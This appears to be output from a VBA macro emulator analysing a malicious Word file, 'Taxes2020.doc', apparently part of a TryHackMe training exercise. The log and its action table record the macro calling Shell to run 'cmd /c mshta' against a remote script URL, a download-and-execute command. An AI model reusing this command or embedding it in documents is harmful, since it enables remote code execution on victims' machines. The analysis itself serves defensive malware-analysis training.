 --------------------------------------------------------------------------------
TRACING VBA CODE (entrypoint = Auto*):
INFO     Found possible intermediate IOC (URL): 'http://ns.adobe.com/xap/1.0/sType/ResourceEvent'
INFO     Found possible intermediate IOC (URL): 'http://www.w3.org/1999/02/22-rdf-syntax-ns'
INFO     Found possible intermediate IOC (URL): 'http://purl.org/dc/elements/1.1/'
INFO     Found possible intermediate IOC (URL): 'http://schemas.openxmlformats.org/drawingml/2006/main'
INFO     Found possible intermediate IOC (URL): 'http://ns.adobe.com/xap/1.0/mm/'
INFO     Found possible intermediate IOC (URL): 'http://tryhackme.com/notac2cserver.sh'
INFO     Found possible intermediate IOC (URL): 'http://ns.adobe.com/photoshop/1.0/'
INFO     Found possible intermediate IOC (URL): 'http://ns.adobe.com/xap/1.0/'
INFO     Emulating loose statements...
WARNING  No entry points found. Using heuristics to find entry points...
INFO     ACTION: Found Heuristic Entry Point - params 'X544FE' -
INFO     evaluating Sub X544FE
INFO     Calling Procedure: Shell("['cmd /c mshta http://tryhackme.com/notac2cserver.sh']")
INFO     Shell('cmd /c mshta http://tryhackme.com/notac2cserver.sh')
INFO     ACTION: Execute Command - params 'cmd /c mshta http://tryhackme.com/notac2cserver.sh' - Shell function
INFO     ACTION: Found Heuristic Entry Point - params 'X544FE' -
INFO     evaluating Sub X544FE
INFO     Calling Procedure: Shell("['cmd /c mshta http://tryhackme.com/notac2cserver.sh']")
INFO     Shell('cmd /c mshta http://tryhackme.com/notac2cserver.sh')
INFO     ACTION: Execute Command - params 'cmd /c mshta http://tryhackme.com/notac2cserver.sh' - Shell function
Recorded Actions:
+----------------------+---------------------------+----------------+
| Action               | Parameters                | Description    |
+----------------------+---------------------------+----------------+
| Found Heuristic      | X544FE                    |                |
| Entry Point          |                           |                |
| Execute Command      | cmd /c mshta http://tryha | Shell function |
|                      | ckme.com/notac2cserver.sh |                |
| Found Heuristic      | X544FE                    |                |
| Entry Point          |                           |                |
| Execute Command      | cmd /c mshta http://tryha | Shell function |
|                      | ckme.com/notac2cserver.sh |                |
+----------------------+---------------------------+----------------+
INFO     Found 7 possible IOCs. Stripping duplicates...
VBA Builtins Called: ['Shell']
Finished analyzing Taxes2020.doc .